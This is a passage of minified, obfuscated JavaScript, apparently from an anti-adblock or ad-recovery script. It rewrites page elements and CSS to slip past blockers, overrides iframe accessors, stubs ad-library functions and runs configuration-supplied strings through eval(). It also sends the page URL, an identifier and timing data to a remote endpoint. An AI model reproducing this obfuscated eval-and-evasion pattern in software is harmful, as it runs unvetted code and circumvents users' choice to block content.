i[e(3825)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(974)](i);try{const r=s?JSON[n(1615)](atob(s)):[],a=r[n(1898)]((e=>e[n(1471)]===t));-1!==a?(r[a][n(3825)]=e,r[a][n(3011)]=Date[n(3393)]()):r[n(3233)]({url:t,timestamp:Date[n(3393)](),blocked:e}),o.A[n(2078)](i,btoa(JSON[n(3461)](r)))}catch(t){}}},8131:(L,A,p)=>{"use strict";const LF=a2f;p.d(A,{A1:()=>g,AG:()=>s,M5:()=>C,VE:()=>n,VL:()=>t,vR:()=>o,z9:()=>U});var u=p(1783),x=p(9141),Z=p(9754),q=p(8110),c=p(6033),Y=p(5281),b=p(7549),r=p(8542),e=p(6524),I=p(5131);function U(d){const Lz=a2f,M=null==d?void 0:d[Lz(3581)](((t,e)=>({autoRecovery:t,configIndex:e})))[Lz(2705)]((t=>{const e=Lz;let{autoRecovery:n}=t;return n[e(3110)]}))[Lz(1173)]((z=>{const Ll=Lz;let{autoRecovery:J}=z;if(!J[Ll(2559)])return!0;try{if(eval(J[Ll(2559)][Ll(2744)]))return!0}catch(t){b.A[Ll(3047)](Ll(3827),t)}return!1}));return M}function t(t,e,n){const r=a2f;try{const o=(0,u.Wq)({protectUrlContext:e,url:n,kind:u.MN[r(3848)],endpoint:x.A[r(3176)]}),i=r(1609)[r(1737)](o,'"]');if(!Z.A[r(974)](t)[r(3702)][r(2961)](t[r(1325)][r(2046)],i)){const e=t[r(1325)][r(1400)](r(3237));e[r(3549)]=r(745),e.as=r(2838),Z.A[r(974)](t)[r(2901)][r(2078)][r(2961)](e,o),t[r(1325)][r(2046)][r(384)](e)}}catch(t){}}const X=[];let W=!1;function s(t,e,n){const r=a2f;X[r(3233)](n),W||(W=!0,function n(){const o=r,i=X[o(2646)]();if(!i)return void(W=!1);const s=t[o(1325)][o(1400)](o(2838));s[o(3164)]=(0,u.Wq)({protectUrlContext:e,url:i[o(3164)],kind:u.MN[o(3848)],endpoint:x.A[o(3176)]});for(const{name:t,value:e}of Array[o(2109)](i[o(805)]))o(3164)!==t&&s[o(1664)](t,e);i[o(2897)]||i[o(817)]?(s[o(3604)](o(849),(()=>{const t=o;i[t(1096)](new Event(t(849)))})),s[o(3604)](o(2782),(()=>{const t=o,e=new Event(t(2782));e[t(1668)]=!0,i[t(1096)](e)})),t[o(1325)][o(2046)][o(384)](s),n()):(s[o(3604)](o(849),(()=>{const t=o;i[t(1096)](new Event(t(849))),n()})),s[o(3604)](o(2782),(()=>{const t=o,e=new Event(t(2782));e[t(1668)]=!0,i[t(1096)](e),n()})),t[o(1325)][o(2046)][o(384)](s))}())}async function g(t,e,n){const r=a2f;if(!(0,I.Tq)())return await y(t,e,n);const o=(0,I.H$)(n);if(void 0!==o)return y(t,e,n)[r(1988)]((t=>{(0,I.fd)(n,t)})),o;const i=await y(t,e,n);return(0,I.fd)(n,i),i}async function y(t,n,o){const i=a2f;if(r.A[i(1608)]()&&r.A[i(1345)]())return await(0,e.p)(n,o);const s=t[i(1325)][i(1400)](i(3237));s[i(3549)]=i(745),s.as=i(2838),Z.A[i(974)](t)[i(2901)][i(2078)][i(2961)](s,o);const a=new Promise((e=>{const n=i;s[n(3604)](n(849),(()=>{const r=n;try{t[r(1325)][r(2046)][r(3641)](s)}catch(t){}e(!1)})),s[n(3604)](n(2782),(()=>{const r=n;try{t[r(1325)][r(2046)][r(3641)](s)}catch(t){}e(!0)}))}));return t[i(1325)][i(2046)][i(384)](s),a}function o(t,e,n,r){const o=a2f;if(n[o(796)]&&n[o(1812)]instanceof Element&&!n[o(1812)][o(3209)]){if(n[o(1812)][o(3209)]=!0,(0,q._V)(r,n[o(796)]))return;const i=(0,u.Wq)({protectUrlContext:t,url:n[o(796)],kind:u.MN[o(4068)],endpoint:x.A[o(3176)]}),s=e[o(1325)][o(1400)](o(3237));Array[o(2109)](n[o(1812)][o(805)])[o(4016)]((t=>{const e=o;s[e(1664)](t[e(3951)],t[e(3031)])})),Z.A[o(974)](e)[o(2901)][o(2078)][o(2961)](s,i),s[o(3209)]=!0,n[o(1812)][o(2632)](o(942),s)}}const P=[LF(3968),LF(1704),LF(2940),LF(2199),LF(2310),LF(3224),LF(2741),LF(2673),LF(2543),LF(1913),LF(1994),LF(1317)],D=3,T=t=>{const e=LF;var n;if(e(4e3)!==t[e(500)][e(3874)]||!t[e(1139)][e(3717)](e(1986)))return!1;if(t[e(1139)][e(1098)]>1e4)return!0;const r=null!==(n=t[e(3471)])&&void 0!==n?n:"";return P[e(2705)]((t=>r[e(3717)](t)))[e(1098)]>=D},n=(t,e,r)=>{const o=LF,i=t=>(0,q.Bo)(e,t),s=t=>(0,q.pI)(e,t),a=t=>(0,q.yu)(e,t);try{for(const h of Array[o(2109)](r))if(h instanceof CSSStyleRule){if(!0!==h[o(3209)]){var l;if(!T(h)||null!==(l=e[o(2258)])&&void 0!==l&&l[o(2198)]((t=>{const e=o;var n;return null===(n=h[e(3471)])||void 0===n?void 0:n[e(3717)](t)}))){var u,d;const n=(0,c.Qw)({protectUrlContext:t,selector:null!==(u=h[o(3471)])&&void 0!==u?u:"",idFilter:t=>(0,q.Bo)(e,t),attributeFilter:t=>(0,q.yu)(e,t)});h[o(3471)]=null!==(d=h[o(3471)])&&void 0!==d&&d[o(3717)](o(2547))?n:""[o(1737)](h[o(3471)],",")[o(1737)](n)}for(let e=0;e<h[o(500)][o(1098)];e++){const n=h[o(500)][e],r=h[o(500)][n];o(3394)==typeof r&&r[o(3717)](o(485))&&(h[o(500)][n]=(0,c.oY)({protectUrlContext:t,value:r,idFilter:i,urlFilter:s,attributeFilter:a}))}}n(t,e,h[o(2476)]),h[o(3209)]=!0}else(h instanceof CSSMediaRule||h instanceof CSSSupportsRule)&&(!0!==h[o(3209)]&&n(t,e,h[o(2476)]),h[o(3209)]=!0)}catch(t){}},C=(t,e,n)=>{const r=LF;if(!(n instanceof Element))return;const o=Z.A[r(974)](window)[r(3052)][r(974)][r(2961)](n);if((0,q.ts)(e,o)){const t=Z.A[r(974)](window)[r(1732)][r(974)][r(2961)](n),e=r(3256)+(0,Y.md)(o[r(3348)]()),i=new RegExp("<"[r(1737)](o[r(3348)](),r(3828)),"gi"),s=new RegExp("</"[r(1737)](o[r(3348)](),">"),"gi"),a=t[r(2274)](i,"<"[r(1737)](e,"$1"))[r(2274)](s,"</"[r(1737)](e,">"));Z.A[r(974)](window)[r(1732)][r(2078)][r(2961)](n,a)}const i=Z.A[r(974)](window)[r(2615)][r(974)][r(2961)](n);(0,q.Bo)(e,i)&&Z.A[r(974)](window)[r(2615)][r(2078)][r(2961)](n,(0,Y.md)(i));const s=Z.A[r(974)](window)[r(1872)][r(974)][r(2961)](n);for(const t of Array[r(2109)](s))(0,q.Bo)(e,t)&&(s[r(4087)]((0,Y.md)(t)),s[r(1681)](t));const a=Z.A[r(974)](window)[r(1828)][r(974)][r(2961)](n);for(const t of Array[r(2109)](a))if((0,q.yu)(e,t[r(3951)])){const e=r(2521)+(0,Y.md)(t[r(3951)][r(867)](5)[r(3348)]());Z.A[r(974)](window)[r(543)][r(2961)](n,e,t[r(3031)]),Z.A[r(974)](window)[r(1907)][r(2961)](n,t[r(3951)])}else(0,q.v5)(e,t[r(3951)],t[r(3031)])&&Z.A[r(974)](window)[r(543)][r(2961)](n,t[r(3951)],(0,Y.md)(t[r(3031)]));if(n instanceof HTMLAnchorElement){const o=Z.A[r(974)](window)[r(2387)][r(2961)](n,r(796));if(o&&!(0,u.EW)(o))try{const i=new URL(o)[r(2531)];(e[r(2288)][r(2198)]((t=>t[r(3148)](o)))||e[r(1414)][r(2198)]((t=>i[r(2390)](t))))&&Z.A[r(974)](window)[r(543)][r(2961)](n,r(796),(0,u.Wq)({protectUrlContext:t,url:o,kind:u.MN[r(513)],endpoint:x.A[r(3176)]}))}catch(t){}}const c=n[r(2717)]()[r(2705)]((t=>t[r(3717)](r(3061))));c[r(1098)]>0&&c[r(4016)]((t=>{n[r(1419)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(2103);var g=function(t){const e=r;return t[t[e(475)]=0]=e(475),t[t[e(3952)]=1]=e(3952),t[t[e(699)]=2]=e(699),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(1098)]>1&&void 0!==arguments[1]?arguments[1]:g[e(699)],s=arguments[e(1098)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1098)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2337)]=t,this[e(1278)]=o,this[e(2010)]=s,this[e(3466)]=a,(0,i.A)(this,e(2021),(function(t){const r=e;for(var o=arguments[r(1098)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3393)](),inventoryId:n[r(2010)],args:i}})),(0,i.A)(this,e(3312),(()=>{const t=e;window[t(3604)](t(3101),(e=>{const n=t;if(e[n(2728)]&&e[n(2728)][n(3974)]===p){if(this[n(1278)]===g[n(3952)])return b({inventoryId:this[n(2010)],...e[n(2728)]});if(this[n(1278)]===g[n(475)]&&e[n(2728)][n(2010)]){if(n(3047)===e[n(2728)][n(1883)])return w[n(3047)]("["[n(1737)](e[n(2728)][n(2010)],"]"),...e[n(2728)][n(2409)]);if(n(2748)===e[n(2728)][n(1883)])return w[n(2748)]("["[n(1737)](e[n(2728)][n(2010)],"]"),...e[n(2728)][n(2409)]);if(n(2782)===e[n(2728)][n(1883)])return w[n(2782)](e[n(2728)][n(2782)],"["[n(1737)](e[n(2728)][n(2010)],"]"),...e[n(2728)][n(2409)])}}}))})),(0,i.A)(this,e(1525),(()=>{const t=e,n=async()=>{const t=a2f;if(t(1713)!==window[t(3046)][t(885)]&&t(3896)!==window[t(3046)][t(885)])return;window[t(3046)][t(885)]="";const e=prompt(t(399));if(t(3789)===e)return this[t(3466)][t(4016)]((e=>console[t(2765)](...e[t(2409)])));if(t(3896)!==e)return;const n=prompt(t(876)),r=prompt(t(3101)),o=await w[t(1707)](t(3519),null!=n?n:t(1382),null!=r?r:t(1382));alert(t(1785)),window[t(1526)](t(4092)[t(1737)](o))};window[t(3604)](t(2085),n),window[t(2596)](n,3e3)})),o===g[e(475)]&&this[e(1525)](),o!==g[e(475)]&&o!==g[e(3952)]||this[e(3312)]()}static[r(3047)](){const t=r;this[t(651)]();for(var e=arguments[t(1098)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2920)][t(2021)](t(3047),...n);if(this[t(2920)][t(1278)]!==g[t(475)])return b(i);this[t(2920)][t(3466)][t(3233)](i),(l.A[t(3047)]||t(857)===u.A[t(974)](t(3379),!1))&&console[t(2765)](...n)}static[r(2748)](){const t=r;this[t(651)]();for(var e=arguments[t(1098)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2920)][t(2021)](t(2748),...n);if(this[t(2920)][t(1278)]!==g[t(475)])return b(i);this[t(2920)][t(3466)][t(3233)](i),(l.A[t(3047)]||t(857)===u.A[t(974)](t(3379),!1))&&console[t(2748)](...n)}static[r(2782)](t){const e=r;this[e(651)]();for(var n=arguments[e(1098)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2920)][e(2021)](e(2782),[t,...o]);if(s[e(2782)]=t,this[e(2920)][e(1278)]!==g[e(475)])return b(s);this[e(2920)][e(3466)][e(3233)](s),(l.A[e(3047)]||e(857)===u.A[e(974)](e(3379),!1))&&console[e(2782)](t,...o)}static[r(4002)](t,e){const n=r;return this[n(651)](),w[n(3047)](n(4002),t,e),w[n(3047)](n(700),function(){const t=n;try{const e=performance[t(1494)](t(3278));if(0===e[t(1098)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(4016)]((e=>{const c=t;n++,r+=e[c(3781)],(0===a||a>e[c(3781)])&&(a=e[c(3781)]),u<e[c(3781)]&&(u=e[c(3781)]),e[c(3951)][c(939)](l.A[c(3176)])&&(0,s.EW)(e[c(3951)])&&(0,s.sH)(e[c(3951)])[c(2094)][c(939)](l.A[c(3176)])&&(o++,i+=e[c(3781)],(0===d||d>e[c(3781)])&&(d=e[c(3781)]),f<e[c(3781)]&&(f=e[c(3781)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1707)](t,e,e)}static async[r(1707)](t,e,n){const o=r;this[o(651)]();const i=this[o(2920)][o(3466)][o(3581)]((t=>({...t,timestamp:Math[o(2603)](t[o(3011)]/1e3)}))),u=c.A[o(418)](JSON[o(3461)](i)),p=await(0,f.C8)(this[o(2920)][o(2337)],l.A[o(3176)])?(0,f.XV)(l.A[o(3176)],0):l.A[o(3176)],g=new URL(""[o(1737)](p,o(3701)));return g[o(3746)][o(3303)](o(3401),l.A[o(3401)]),g[o(3746)][o(3303)](o(773),t),g[o(3746)][o(3303)](o(1518),e),g[o(3746)][o(3303)](o(3101),n),g[o(3746)][o(3303)](o(1471),location[o(796)]),g[o(3746)][o(3303)](o(4131),(0,d.z3)()[o(3478)]()),g[o(3746)][o(3303)](o(2885),(await(0,h.H4)())[o(3478)]()),g[o(3746)][o(3303)](o(1123),m.A[o(856)](16,16)),(await a.G[o(2832)](o(1719),(0,s.Wq)({protectUrlContext:this[o(2920)][o(2337)],url:g,endpoint:p}),u))[o(3460)]}}o=w,(0,i.A)(w,r(2920),void 0),(0,i.A)(w,r(501),(t=>o[r(2920)]=new o(t,g[r(475)]))),(0,i.A)(w,r(3413),((t,e)=>o[r(2920)]=new o(t,g[r(3952)],e))),(0,i.A)(w,r(651),(()=>{const t=r;o[t(2920)]||(o[t(2920)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(1594)][e(1886)];){n=n[e(3254)][e(1886)];try{t[e(3974)]=p,n[e(3826)](t,"*")}catch(t){}}}},11:(L,A,p)=>{"use strict";p.d(A,{I:()=>b,i:()=>Y});var u=p(9141),x=p(5180),Z=p(5281),q=p(1783),c=p(7549);const Y=()=>{const t=a2f;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjirbrkai";if(18===e[t(1098)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(3601);return n}catch(e){const n=t(2955)[t(1737)](e);return c.A[t(2782)](n),null}},b=(t,e,n,o)=>{const i=a2f;t[i(2705)]((t=>i(2147)===t[i(528)]||i(522)===t[i(528)]&&e||i(2747)===t[i(528)]&&e&&n||i(406)===t[i(528)]&&!e))[i(4016)]((t=>(t=>{const e=i;try{const n=t[e(3640)][e(2274)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,q.Wq)({protectUrlContext:o,url:n,endpoint:u.A[e(3176)]})))[e(2274)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,Z.md)(e)));t[e(2276)]&&r(n),t[e(3354)]&&window[e(2596)]((()=>r(n)),t[e(3354)][e(459)]),t[e(976)]&&window[e(3604)](t[e(976)][e(773)],(()=>r(n)))}catch(t){console[e(2782)](t)}})(t)))},r=I=>{const Ab=a2f;try{eval(I)}catch(t){u.A[Ab(3047)]&&console[Ab(2782)](Ab(1636),t)}}},2691:(L,A,p)=>{"use strict";const Ar=a2f;p.d(A,{N2:()=>s,je:()=>g,lD:()=>W});var u=p(7549),x=p(2997);const Z=Ar(1962),q={querySelectorAll:()=>[]},c={postMessage:()=>null,document:q,parent:window};function Y(){const t=Ar;safe[t(1291)]();const e=Object[t(2347)](HTMLIFrameElement[t(761)],t(638));Object[t(1859)](HTMLIFrameElement[t(761)],t(638),{get:function(){const n=t;if(this[n(1257)](Z))return c;for(var r=arguments[n(1098)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(974)][n(2961)](this,...o)}});const n=Object[t(2347)](HTMLIFrameElement[t(761)],t(2493));Object[t(1859)](HTMLIFrameElement[t(761)],t(2493),{get:function(){const e=t;if(this[e(1257)](Z))return q;for(var r=arguments[e(1098)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(974)][e(2961)](this,...o)}})}function b(t){t[Ar(1664)](Z,"")}function r(){const t=Ar,e=navigator[t(2057)][t(3348)]();return![t(1027),t(3788),t(4120),t(2126),t(2385),t(3140)][t(2198)]((n=>e[t(3717)](n)))&&[t(1037),t(3116)][t(2198)]((n=>e[t(3717)](n)))}function e(t,e){return generateSafePromise(((n,r)=>{const o=a2f;let i=0;t[o(4016)]((s=>{const a=o;s[a(1988)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1098)]&&n(!1)}))[a(2541)](r)}))}))}function I(t){const e=Ar,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(777)](t));)r[e(3233)](t[e(867)](o,i[e(4138)])),r[e(3233)](U(i[1])),o=i[e(4138)]+i[0][e(1098)];return r[e(3233)](t[e(867)](o)),r[e(4081)]("")}function U(y){const Ao=Ar;try{const o=eval(y);return null===o?Ao(1382):void 0===o?Ao(3633):o[Ao(3478)]()}catch(t){return console[Ao(2782)](t),t[Ao(3478)]()}}function t(t){const e=Ar;[e(2323),e(3948),e(3760),e(1369),e(1764),e(789),e(2899),e(1076),e(2244),e(3927),e(3128)][e(2198)]((t=>location[e(2531)][e(2390)](t)))&&Object[e(1859)](t,e(4027),{get:function(){return 8}})}const X=(t,e,n)=>{const r=Ar;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2134)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1784)][t]=e,i),clearTargeting:()=>(o[r(1784)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1784)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(726)](o[r(1784)]),getTargetingMap:()=>o[r(1784)],setForceSafeFrame:t=>i};return i};function W(t){const e=Ar;window[e(1584)]=window[e(1584)]||{},window[e(1584)][e(684)]=window[e(1584)][e(684)]||[];const n=function(){const n=e,r=window[n(1584)][n(3228)];window[n(1584)][n(3228)]=function(e,o){const i=n;if(o===window[i(1584)][i(4030)][i(2363)][i(2012)]||t[i(2198)]((t=>e[i(3348)]()[i(3717)](t[i(3348)]()))))return u.A[i(3047)](i(3376),e),X(e,i(2134),i(3069));for(var s=arguments[i(1098)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2961)](this,e,o,...a)}};try{window[e(1584)][e(684)][e(3118)](n)}catch(t){u.A[e(2782)](e(549)+t),window[e(1584)][e(684)][e(3233)](n),window[e(1584)][e(684)][e(3233)]((()=>{const t=e,n=window[t(1584)][t(3092)]()[t(1401)]()[t(2705)]((e=>e[t(1831)]()))[t(2705)]((e=>e[t(2360)]()[t(3348)]()[t(3717)](t(3069))));n[t(1098)]>0&&(u.A[t(3047)](t(3630)+n[t(3581)]((e=>e[t(2360)]()))[t(4081)](", ")),window[t(1584)][t(441)](n))}))}}function s(t){const e=Ar;if(0===t[e(1098)])return;window[e(1584)]=window[e(1584)]||{},window[e(1584)][e(684)]=window[e(1584)][e(684)]||[];const n=function(){const n=e,r=window[n(1584)][n(979)];window[n(1584)][n(979)]=function(e,o,i){const s=n,a=t[s(2705)]((t=>e[s(3717)](t)));if(a[s(1098)]>0)return u.A[s(3047)](s(4127),e,s(1902),a[s(4081)](", "),"]"),X(e,o,i);for(var c=arguments[s(1098)],l=new Array(c>3?c-3:0),d=3;d<c;d++)l[d-3]=arguments[d];return r[s(2961)](this,e,o,i,...l)}};try{window[e(1584)][e(684)][e(3118)](n)}catch(r){u.A[e(2782)](e(549)+r),window[e(1584)][e(684)][e(3233)](n),window[e(1584)][e(684)][e(3233)]((()=>{const n=e,r=window[n(1584)][n(3092)]()[n(1401)]()[n(2705)]((e=>t[n(2198)]((t=>e[n(2360)]()[n(3717)](t)))));r[n(1098)]>0&&(u.A[n(3047)](n(1773)+r[n(3581)]((t=>t[n(2360)]()))[n(4081)](", ")),window[n(1584)][n(441)](r))}))}}function g(){const t=Ar;(arguments[t(1098)]>0&&void 0!==arguments[0]?arguments[0]:[t(3977)])[t(4016)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1564)]=window[e][n(1564)]||[],window[e][n(1564)][n(3233)]((function(){const t=n,r=function(t){const n=a2f;try{t&&n(2975)==typeof t[n(2608)]&&(u.A[n(3047)](n(4105)[n(1737)](e),t[n(2608)]),setTimeout((()=>t[n(2608)]([])),0)),u.A[n(3047)](n(3054)[n(1737)](e),t)}catch(t){u.A[n(2782)](n(2112)[n(1737)](e),t)}return Promise[n(1421)]({bids:[],timedOut:[],auctionId:null})};r[t(2345)]=function(n){const r=t;return r(2975)!=typeof n||u.A[r(3047)](""[r(1737)](e,r(3225))[r(1737)](n)),n},window[e][t(3074)]=r,window[e][t(727)]=function(){const n=t;u.A[n(3047)](n(1802)[n(1737)](e,n(1765)))},window[e][t(1943)]=function(){const n=t;u.A[n(3047)](n(1802)[n(1737)](e,n(676)))},window[e][t(1575)]=function(){const n=t;return u.A[n(3047)](n(1802)[n(1737)](e,n(824))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2505);function s(){const t=r,e=o.A[t(974)](i);return e?t(857)===e:void 0}function a(t){const e=r;o.A[e(2078)](i,t[e(3478)]())}},7401:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(3458)](t){const e=r;if(!t[e(956)])return 0;let n;for(n=0;n<t[e(956)][e(908)][e(1098)]&&t[e(956)][e(908)][n]!==t;n++);return n}static[r(889)](){const t=r;let e=arguments[t(1098)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(926)]!==e[t(1594)]}catch(t){return!0}}static[r(1066)](){const t=r;if(void 0!==l[t(1586)])return l[t(1586)];if(!l[t(889)]())return l[t(1586)]=!1,!1;if(window[t(3046)][t(796)][t(939)](t(3843))||(0,i.EW)(window[t(3046)][t(796)]))return l[t(1586)]=!0,!0;try{if((window[t(3046)][t(796)][t(3717)]("#")?window[t(3046)][t(796)][t(867)](0,window[t(3046)][t(796)][t(2265)]("#")):window[t(3046)][t(796)])===(window[t(3254)][t(3046)][t(796)][t(3717)]("#")?window[t(3254)][t(3046)][t(796)][t(867)](0,window[t(3254)][t(3046)][t(796)][t(2265)]("#")):window[t(3254)][t(3046)][t(796)]))return l[t(1586)]=!0,!0}catch(t){}return l[t(1586)]=!1,!1}static[r(3359)](){const t=r;if(!this[t(889)]())return!1;try{return window[t(3254)][t(3046)][t(796)],!1}catch(t){return!0}}static[r(2652)](t){const e=r,n=e(1699);let o=t[n];return o||(o=a.A[e(919)](),t[n]=o),o}static[r(572)](t){const e=r,n=document[e(1400)](e(2838)),o=s.A[e(974)]()[e(1828)][e(974)][e(2961)](t);for(let t=0;t<o[e(1098)];t++){const r=o[t];s.A[e(974)]()[e(543)][e(2961)](n,r[e(3951)],r[e(3031)])}return s.A[e(974)]()[e(2139)][e(2078)][e(2961)](n,s.A[e(974)]()[e(2139)][e(974)][e(2961)](t)),n}static[r(1140)](t,e){const n=r;e[n(1914)]?s.A[n(974)]()[n(3558)][n(2961)](e[n(4132)],t,e[n(1914)]):s.A[n(974)]()[n(4103)][n(2961)](e[n(4132)],t)}static async[r(2091)](t,e){const n=r;if(s.A[n(974)]()[n(2387)][n(2961)](t,n(3164))&&!s.A[n(974)]()[n(2387)][n(2961)](t,n(2897))){const r=(0,c.c)((e=>{const r=n;s.A[r(974)]()[r(2196)][r(2961)](t,r(849),(()=>{e()})),s.A[r(974)]()[r(2196)][r(2961)](t,r(2782),(()=>{e()}))}));return e[n(956)][n(697)](t,e),r}return e[n(956)][n(697)](t,e),(0,c.c)((t=>t()))}static async[r(2190)](t,e){const n=r;if(s.A[n(974)]()[n(2387)][n(2961)](e,n(3164))&&!s.A[n(974)]()[n(2387)][n(2961)](e,n(2897))){const r=(0,c.c)((t=>{const r=n;s.A[r(974)]()[r(2196)][r(2961)](e,r(849),(()=>{t()})),s.A[r(974)]()[r(2196)][r(2961)](e,r(2782),(()=>{t()}))}));return s.A[n(974)]()[n(4103)][n(2961)](t,e),r}return s.A[n(974)]()[n(4103)][n(2961)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1586),void 0)},1221:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3371)](t){this[r(2499)]=t}static[r(974)](t){const e=r;let n=!(arguments[e(1098)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1098)]>2&&void 0!==arguments[2]?arguments[2]:e(2631);try{return n&&(t=a(t)),window[o][e(1294)](t)}catch(t){return""}}static[r(2078)](t,e){const n=r;let o=!(arguments[n(1098)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1098)]>3&&void 0!==arguments[3]?arguments[3]:n(2631);try{if(o&&(t=a(t)),!this[n(2499)])return window[s][n(3614)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2f;try{var s,a;await function(){const t=a2f;let e=arguments[t(1098)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3393)](),s=()=>{const t=o;t(2975)!=typeof window[t(2589)]?Date[t(3393)]()-i>e?r(new Error(t(1426))):setTimeout(s,50):n(window[t(2589)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(3799)!==t[o(3763)]&&o(2515)!==t[o(3763)]||e&&!t[o(1055)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(2589)])||void 0===i||i[r(2961)](s,r(2230),2,(()=>{}),t[r(2614)])}catch{}n(t)}};null===(s=(a=window)[o(2589)])||void 0===s||s[o(2961)](a,o(3604),2,u),setTimeout((()=>{c||r(new Error(o(1916)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2f;var n,r;return!!(null!==(n=null===(r=t[e(2442)])||void 0===r?void 0:r[e(4108)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1816));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(1098)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3393)](),s=()=>{const t=o;t(2975)!=typeof window[t(3005)]?Date[t(3393)]()-i>e?r(new Error(t(2341))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3005)])||void 0===r||r[e(2961)](o,e(3604),((t,r)=>{const o=e;r&&t&&(o(3651)===t[o(507)]||o(2585)===t[o(507)])&&n(t)})),null===(i=(s=window)[e(3005)])||void 0===i||i[e(2961)](s,e(3732),((t,r)=>{r&&t&&n({eventName:e(4044),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2748)](t)}return{result:await Promise[r(1421)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(3614)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2541)]((t=>{}))}catch(t){}}static[r(1681)](t){const e=r;let 